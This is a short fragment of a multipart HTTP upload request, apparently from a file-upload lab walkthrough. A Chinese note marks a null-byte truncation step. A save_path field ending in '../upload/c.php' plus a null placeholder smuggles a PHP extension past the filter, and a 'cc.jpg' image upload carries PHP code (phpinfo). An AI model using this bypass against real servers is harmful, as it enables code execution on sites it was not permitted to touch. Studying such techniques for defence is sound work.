 -----------------------------279846684113420011103772832527
Content-Disposition: form-data; name="save_path"
00截断之后
../upload/c.php□a
-----------------------------279846684113420011103772832527
Content-Disposition: form-data; name="upload_file"; filename="cc.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------279846684113420011103772832527
Content-Disposition: form-data; name="submit"